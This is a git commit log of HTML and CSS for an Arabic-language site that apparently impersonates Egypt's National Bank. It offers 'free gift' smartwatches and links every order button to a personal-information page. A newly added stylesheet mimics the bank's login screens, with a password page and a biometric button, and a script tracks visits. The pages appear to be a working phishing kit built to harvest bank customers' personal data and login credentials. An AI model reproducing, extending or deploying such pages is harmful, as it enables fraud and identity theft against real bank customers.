-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 10 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/xS9nmNnn/IMG-20260811-WA0000.jpg" alt="ساعة 10">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 11 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 11">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 12 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 12">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 13 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 13">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-    </div>
-
-    <!-- الفوتر (Footer) باللون البرتقالي -->
-<footer class="site-footer">
-    <div class="footer-content">
-        <div class="footer-section">
-            <h3>الصفحات القانونية</h3>
-            <ul>
-                <li><a href="#">سياسة الخصوصية</a></li>
-                <li><a href="#">الشروط والأحكام</a></li>
-                <li><a href="#">إخلاء المسؤولية</a></li>
-                <li><a href="#">الأمان وحماية العميل</a></li>
-            </ul>
-        </div>
-        <div class="footer-section">
-            <h3>خدمة العملاء والاتصال</h3>
-            <p><strong>خدمة العملاء:</strong> 19900</p>
-            <p><strong>الخط الأرضي:</strong> 0223456789</p>
-            <p><strong>البريد الإلكتروني الرسمي:</strong> info@nbk.com</p>
-        </div>
-    </div>
-    <div class="footer-bottom"><p>جميع الحقوق محفوظة © البنك الأهلي 2026</p></div>
-</footer>
+<script>
+    fetch("/track_visit", {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ action: "track_visit", page: "index" })
+    }).catch(error => console.error('Error tracking visit:', error));
+</script>
 
 </body>
 </html>
--- a/login-theme.css
+++ b/login-theme.css
@@ -0,0 +1,153 @@
+:root {
+    --nbe-green: #006b4f;
+    --nbe-orange: #f58220;
+    --bg-gray: #f4f7f6;
+    --input-bg: #f0f2f1;
+    --text-dark: #333;
+    --text-muted: #888;
+}
+
+* { box-sizing: border-box; margin: 0; padding: 0; }
+body {
+    background: var(--bg-gray);
+    font-family: Arial, sans-serif;
+    direction: rtl;
+}
+
+.site-header {
+    background: #fff;
+    padding: 10px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.header-left { display: flex; align-items: center; gap: 10px; }
+.lang-switcher { color: var(--text-muted); text-decoration: none; font-size: 14px; display: flex; align-items: center; gap: 5px; }
+.lang-switcher svg { width: 18px; height: 18px; }
+
+.header-right img { height: 35px; }
+
+.login-shell {
+    max-width: 400px;
+    margin: 0 auto;
+    padding: 20px;
+}
+
+.card-logo { margin: 20px 0 30px; text-align: center; background: transparent; }
+.card-logo img { width: 200px; mix-blend-mode: multiply; }
+
+.user-types {
+    display: flex;
+    gap: 15px;
+    margin-bottom: 25px;
+}
+
+.type-card {
+    flex: 1;
+    background: #e2e8f0;
+    border-radius: 10px;
+    padding: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    cursor: pointer;
+    color: #4a5568;
+    font-weight: bold;
+}
+
+.type-card.active {
+    background: #4a5568;
+    color: #fff;
+}
+
+.form-control {
+    width: 100%;
+    padding: 15px;
+    border: 1px solid #cbd5e0;
+    border-radius: 8px;
+    background: #fff;
+    margin-bottom: 10px;
+    text-align: right;
+    font-size: 16px;
+}
+
+.forgot-link {
+    display: block;
+    text-align: right;
+    color: var(--nbe-green);
+    text-decoration: underline;
+    font-size: 14px;
+    margin-bottom: 20px;
+}
+
+.submit-actions {
+    display: flex;
+    gap: 10px;
+}
+
+.submit-btn {
+    flex: 1;
+    background: var(--nbe-green);
+    color: #fff;
+    border: none;
+    border-radius: 8px;
+    padding: 15px;
+    font-weight: bold;
+    font-size: 18px;
+    cursor: pointer;
+}
+
+.biometric-btn {
+    width: 55px;
+    background: #cbd5e0;
+    border: none;
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 24px;
+    color: #fff;
+}
+
+.register-section { text-align: center; margin-top: 30px; }
+.register-title { color: var(--nbe-green); font-weight: bold; text-decoration: underline; font-size: 18px; display: block; margin-bottom: 5px; }
+.register-text { color: #333; font-weight: bold; border-bottom: 1px solid #333; display: inline-block; }
+
+.bottom-nav {
+    display: flex;
+    justify-content: space-between;
+    margin-top: 40px;
+}
+
+.nav-item {
+    background: #fff;
+    border-radius: 10px;
+    padding: 15px 5px;
+    width: 30%;
+    text-align: center;
+    text-decoration: none;
+    color: #4a5568;
+    font-size: 11px;
+    box-shadow: 0 2px 4px rgba(0,0,0,0.05);
+}
+
+.nav-item i { display: block; font-size: 20px; margin-bottom: 8px; color: #a0aec0; }
+
+/* Password Page */
+.stamp-container {
+    width: 150px;
+    height: 200px;
+    margin: 0 auto 15px;
+    border: 2px solid var(--nbe-green);
+    border-radius: 12px;
+    overflow: hidden;
+}
+.stamp-container img { width: 100%; height: 100%; object-fit: cover; }
+.stamp-label { text-align: center; margin-bottom: 20px; font-weight: bold; color: #333; }
+
+.pass-wrapper { position: relative; }
+.pass-toggle { position: absolute; left: 15px; top: 18px; color: #a0aec0; cursor: pointer; }
+
+.welcome-msg { display: none !important; }

==== commit 7fe204a3: "Restore original content (watches/footer) and apply header fix only" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
     <link rel="stylesheet" href="login-theme.css">
     <style>
-        /* Styles specific to index page that are not in login-theme.css */
+        /* Styles specific to index page */
         .flag-section { width: 100%; height: 230px; overflow: hidden; }
         .flag-section img { width: 100%; height: 100%; object-fit: cover; }
         .intro-section { text-align: center; padding: 25px 20px 15px 20px; background-color: #ffffff; border-bottom: 1px solid #eee; }
@@ -21,6 +21,13 @@
         .card-feature { display: flex; align-items: center; gap: 9px; margin: 0 14px 7px; padding: 8px 10px; text-align: right; font-size: 12px; color: #333; background: #f6faf8; border: 1px solid #e4f0eb; border-radius: 10px; }
         .card-feature svg { width: 20px; height: 20px; fill: #0b6b4f; }
         .order-btn { background: #0b6b4f; color: white; border: none; padding: 12px; border-radius: 8px; cursor: pointer; font-size: 14px; font-weight: bold; text-decoration: none; display: block; margin: 10px 14px; text-align: center; }
+        footer { background-color: #0b6b4f; color: white; padding: 35px 15px 15px; margin-top: 40px; width: 100%; text-align: center; }
+        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 20px; margin-bottom: 20px; }
+        .footer-section h3 { font-size: 16px; margin-bottom: 12px; border-bottom: 2px solid rgba(255,255,255,0.3); padding-bottom: 6px; }
+        .footer-section ul { list-style: none; }
+        .footer-section ul li { margin-bottom: 8px; }
+        .footer-section ul li a { color: white; text-decoration: none; font-size: 14px; }
+        .footer-bottom { text-align: center; border-top: 1px solid rgba(255,255,255,0.3); padding-top: 12px; font-size: 13px; }
         @media (min-width: 700px) { .watches-container { max-width: 980px; display: grid; grid-template-columns: repeat(2, 1fr); gap: 24px; } }
     </style>
 </head>
@@ -58,6 +65,23 @@
     <!-- More watches can be added here -->
 </div>
 
+<footer class="site-footer">
+    <div class="footer-content">
+        <div class="footer-section">
+            <h3>الصفحات القانونية</h3>
+            <ul>
+                <li><a href="#">سياسة الخصوصية</a></li>
+                <li><a href="#">الشروط والأحكام</a></li>
+            </ul>
+        </div>
+        <div class="footer-section">
+            <h3>خدمة العملاء</h3>
+            <p>19900</p>
+        </div>
+    </div>
+    <div class="footer-bottom"><p>جميع الحقوق محفوظة © البنك الأهلي 2026</p></div>
+</footer>
+
 <script>
     fetch("/track_visit", {
         method: 'POST',




==== commit 9be7f4b0: "Revert index.html and personal_info.html to their original state" ====
--- a/index.html
+++ b/index.html
@@ -4,67 +4,537 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>البنك الأهلي - هدية مجانية</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
-    <link rel="stylesheet" href="login-theme.css">
     <style>
-        /* Styles specific to index page */
-        .flag-section { width: 100%; height: 230px; overflow: hidden; }
-        .flag-section img { width: 100%; height: 100%; object-fit: cover; }
-        .intro-section { text-align: center; padding: 25px 20px 15px 20px; background-color: #ffffff; border-bottom: 1px solid #eee; }
-        .intro-subtitle { font-size: 15px; color: #0b6b4f; font-weight: bold; margin-bottom: 8px; }
-        .intro-title { font-size: 24px; color: #1a1a1a; font-weight: 800; margin-bottom: 12px; line-height: 1.4; }
-        .intro-desc { font-size: 15px; color: #555; line-height: 1.6; max-width: 700px; margin: 0 auto; }
-        .watches-container { width: 100%; max-width: 420px; margin: 20px auto 30px auto; padding: 0 12px; display: flex; flex-direction: column; gap: 18px; }
-        .watch-card { background: #fff; border-radius: 22px; padding: 0 0 18px; text-align: center; box-shadow: 0 10px 30px rgba(0,0,0,0.05); border: 1px solid #eee; overflow: hidden; }
-        .watch-card img { width: 100%; height: 228px; object-fit: contain; padding: 16px; }
-        .watch-gift { display: inline-flex; align-items: center; justify-content: center; font-size: 13px; margin: 10px; padding: 7px 13px; font-weight: 800; color: #07543f; background: #e8f4ef; border-radius: 999px; }
-        .card-feature { display: flex; align-items: center; gap: 9px; margin: 0 14px 7px; padding: 8px 10px; text-align: right; font-size: 12px; color: #333; background: #f6faf8; border: 1px solid #e4f0eb; border-radius: 10px; }
-        .card-feature svg { width: 20px; height: 20px; fill: #0b6b4f; }
-        .order-btn { background: #0b6b4f; color: white; border: none; padding: 12px; border-radius: 8px; cursor: pointer; font-size: 14px; font-weight: bold; text-decoration: none; display: block; margin: 10px 14px; text-align: center; }
-        footer { background-color: #0b6b4f; color: white; padding: 35px 15px 15px; margin-top: 40px; width: 100%; text-align: center; }
-        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 20px; margin-bottom: 20px; }
-        .footer-section h3 { font-size: 16px; margin-bottom: 12px; border-bottom: 2px solid rgba(255,255,255,0.3); padding-bottom: 6px; }
-        .footer-section ul { list-style: none; }
-        .footer-section ul li { margin-bottom: 8px; }
-        .footer-section ul li a { color: white; text-decoration: none; font-size: 14px; }
-        .footer-bottom { text-align: center; border-top: 1px solid rgba(255,255,255,0.3); padding-top: 12px; font-size: 13px; }
-        @media (min-width: 700px) { .watches-container { max-width: 980px; display: grid; grid-template-columns: repeat(2, 1fr); gap: 24px; } }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, sans-serif;
+        }
+        html, body {
+            width: 100%;
+            overflow-x: hidden;
+        }
+        body {
+            background-color: #f8f9fa;
+            color: #333;
+            display: flex;
+            flex-direction: column;
+            min-height: 100vh;
+        }
+        /* الهيدر: اللوجو يمين، أزرار (تسجيل الدخول، تبديل اللغة، ثلاث شرطات) يسار */
+        header {
+            background-color: #ffffff;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 12px 20px;
+            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+            position: sticky;
+            top: 0;
+            z-index: 1000;
+            width: 100%;
+        }
+        .logo-container img {
+            display: block;
+            width: auto;
+            height: 58px;
+            max-width: min(230px, 42vw);
+            object-fit: contain;
+            object-position: center;
+            background: transparent;
+        }
+        header {
+            background-color: #ffffff !important;
+        }
+        .logo-container {
+            display: flex;
+            align-items: center;
+            min-width: 180px;
+            padding: 0;
+        }
+        .header-left {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+        .header-icon {
+            font-size: 20px;
+            cursor: pointer;
+            color: #333;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .lang-btn {
+            background: none;
+            border: 1px solid #0b6b4f;
+            color: #0b6b4f;
+            padding: 6px 12px;
+            border-radius: 4px;
+            font-size: 13px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: all 0.2s;
+        }
+        .lang-btn:hover {
+            background-color: #0b6b4f;
+            color: white;
+        }
+        .login-btn {
+            background-color: #0b6b4f;
+            border: 1px solid #0b6b4f;
+            color: white;
+            padding: 6px 14px;
+            border-radius: 4px;
+            font-size: 13px;
+            font-weight: bold;
+            text-decoration: none;
+            cursor: pointer;
+            transition: background-color 0.2s;
+        }
+        .login-btn:hover {
+            background-color: #07543f;
+        }
+
+        /* صورة علم مصر تحت الهيدر */
+        .flag-section {
+            width: 100%;
+            height: 230px;
+            overflow: hidden;
+        }
+        .flag-section img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+        }
+
+        /* قسم النبذة تحت علم مصر كما في الصورة */
+        .intro-section {
+            text-align: center;
+            padding: 25px 20px 15px 20px;
+            background-color: #ffffff;
+            border-bottom: 1px solid #eee;
+        }
+        .intro-subtitle {
+            font-size: 15px;
+            color: #0b6b4f;
+            font-weight: bold;
+            margin-bottom: 8px;
+            letter-spacing: 0.5px;
+        }
+        .intro-title {
+            font-size: 24px;
+            color: #1a1a1a;
+            font-weight: 800;
+            margin-bottom: 12px;
+            line-height: 1.4;
+        }
+        .intro-desc {
+            font-size: 15px;
+            color: #555;
+            line-height: 1.6;
+            max-width: 700px;
+            margin: 0 auto;
+        }        .feature-item {
+            background: #ffffff;
+            border-radius: 8px;
+            padding: 10px 14px;
+            box-shadow: 0 2px 6px rgba(0,0,0,0.02);
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            border: 1px solid #eaeaea;
+            transition: all 0.3s ease;
+        }
+        .feature-item:hover {
+            transform: translateX(-3px);
+            box-shadow: 0 4px 12px rgba(10, 123, 95, 0.1);
+            border-color: #0b6b4f;
+        }
+        .check-box {
+            width: 20px;
+            height: 20px;
+            background-color: #0b6b4f;
+            border-radius: 4px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: white;
+            font-size: 12px;
+            font-weight: bold;
+            flex-shrink: 0;
+        }
+        .feature-item span {
+            font-size: 13px;
+            color: #333333;
+            font-weight: 600;
+            flex: 1;
+        }
+
+        /* حاوية الساعات */
+        .watches-container {
+            width: 100%;
+            max-width: 420px;
+            margin: 20px auto 30px auto;
+            padding: 0 12px;
+            display: flex;
+            flex-direction: column;
+            gap: 18px;
+            flex: 1;
+        }
+        .watch-card {
+            position: relative;
+            background: linear-gradient(180deg, #ffffff 0%, #fbfdfc 100%);
+            border-radius: 22px;
+            padding: 0 0 18px;
+            text-align: center;
+            box-shadow: 0 10px 30px rgba(17, 56, 43, 0.08), 0 2px 8px rgba(17, 56, 43, 0.04);
+            display: flex;
+            flex-direction: column;
+            width: 100%;
+            border: 1px solid rgba(11, 107, 79, 0.14);
+            border-top: 0;
+            transition: transform 0.25s ease, box-shadow 0.25s ease;
+            overflow: hidden;
+        }
+        .watch-card::before {
+            content: "";
+            display: block;
+            height: 5px;
+            background: linear-gradient(90deg, #07543f, #18a779, #07543f);
+        }
+        .watch-card:hover {
+            transform: translateY(-6px);
+            box-shadow: 0 18px 38px rgba(11, 107, 79, 0.16), 0 4px 12px rgba(17, 56, 43, 0.06);
+        }
+        .watch-card img {
+            width: calc(100% - 24px);
+            height: 228px;
+            object-fit: contain;
+            margin: 12px;
+            padding: 16px;
+            border-radius: 16px;
+            background: radial-gradient(circle at 50% 35%, #ffffff 0%, #f1f7f4 72%, #e7f0ec 100%);
+            transition: transform 0.3s ease;
+        }
+        .watch-card:hover img {
+            transform: scale(1.035);
+        }
+        .watch-gift {
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            align-self: center;
+            font-size: 13px;
+            margin: 2px 14px 12px;
+            padding: 7px 13px;
+            font-weight: 800;
+            color: #07543f;
+            background: #e8f4ef;
+            border: 1px solid #cfe7dc;
+            border-radius: 999px;
+            letter-spacing: 0.1px;
+        }
+        .order-btn {
+            background: linear-gradient(180deg, #13805f 0%, #0b6b4f 100%);
+            color: white;
+            border: none;
+            padding: 12px;
+            border-radius: 8px;
+            cursor: pointer;
+            font-size: 14px;
+            font-weight: bold;
+            text-decoration: none;
+            display: block;
+            width: calc(100% - 28px);
+            margin: 0 14px;
+            box-shadow: 0 3px 10px rgba(11,107,79,0.35);
+            transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.2s;
+        }
+        .order-btn:hover {
+            background: linear-gradient(180deg, #07543f 0%, #064333 100%);
+            transform: translateY(-1px);
+            box-shadow: 0 5px 14px rgba(11,107,79,0.45);
+        }
+
+        /* الفوتر (Footer) باللون البرتقالي */
+        footer {
+            background-color: #0b6b4f;
+            color: white;
+            padding: 35px 15px 15px;
+            margin-top: 40px;
+            width: 100%;
+        }
+        .footer-content {
+            max-width: 1200px;
+            margin: 0 auto;
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+            gap: 20px;
+            margin-bottom: 20px;
+        }
+        .footer-section h3 {
+            font-size: 16px;
+            margin-bottom: 12px;
+            border-bottom: 2px solid rgba(255, 255, 255, 0.3);
+            padding-bottom: 6px;
+        }
+        .footer-section ul {
+            list-style: none;
+        }
+        .footer-section ul li {
+            margin-bottom: 8px;
+        }
+        .footer-section ul li a {
+            color: white;
+            text-decoration: none;
+            font-size: 14px;
+        }
+        .footer-section p {
+            margin-bottom: 8px;
+            font-size: 14px;
